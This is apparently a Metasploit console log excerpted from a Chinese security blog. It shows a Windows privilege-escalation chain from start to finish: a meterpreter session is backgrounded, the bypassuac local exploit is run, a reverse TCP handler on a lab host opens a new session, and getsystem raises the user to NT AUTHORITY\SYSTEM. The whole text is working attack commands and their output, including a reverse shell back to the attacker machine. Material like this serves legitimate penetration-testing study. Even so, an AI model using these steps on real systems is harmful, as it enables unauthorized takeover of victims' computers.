 meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set SESSION 2
SESSION => 2
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 3 opened (192.168.159.134:4444 -> 192.168.159.144:49215) at 2017-12-13 12:59:50 -
meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
猪猪谈安全
先知社区